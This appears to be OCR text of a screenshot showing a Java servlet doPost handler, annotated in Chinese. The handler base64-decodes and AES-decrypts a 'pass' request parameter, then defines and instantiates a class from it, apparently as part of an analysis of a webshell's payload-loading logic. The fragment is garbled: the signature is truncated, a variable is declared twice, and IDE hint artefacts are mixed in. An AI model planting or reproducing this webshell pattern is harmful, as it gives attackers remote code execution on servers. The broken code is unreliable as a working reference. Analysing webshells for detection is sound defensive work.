 @Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IO
try {
byte[] data = base64Decode(req.getParameter(pass));
1. base64解码数据
data = x(data, m: false);
2. 调用x函数解密使用AES解密数据
if (payload == null) {
payload = defClass(data);
} else {
java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
resp.getWriter().write(String.valueOf(arrOut));
resp.getWriter().write( s: "\n");
Object f = payload.newInstance();
Object f = ((Class) Class.forName( className: "basic.payload")).newInstance();